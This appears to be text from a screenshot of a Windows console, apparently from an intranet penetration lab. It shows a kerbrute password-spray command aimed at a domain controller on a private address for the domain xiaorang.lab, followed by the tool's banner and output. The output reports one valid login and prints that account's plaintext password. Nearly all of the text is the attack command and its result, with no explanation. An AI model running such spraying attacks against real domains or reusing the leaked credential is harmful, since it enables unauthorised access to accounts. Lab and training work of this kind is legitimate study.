 D:\网络安全\内网渗透\密码喷洒>kerbrute_windows_amd64.exe passwordspray --dc 172.22.9.7 -d xiaorang.lab user1.txt fiAzGwE
MgTY
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/26/25 - Ronnie Flathers @ropnop
2025/01/26 20:43:34 >  Using KDC(s):
2025/01/26 20:43:34 >   172.22.9.7:88
2025/01/26 20:44:49 >  [+] VALID LOGIN:  liupeng@xiaorang.lab:fiAzGwEMgTY
2025/01/26 20:45:21 >  Done! Tested 91 logins (1 successes) in 107.649 seconds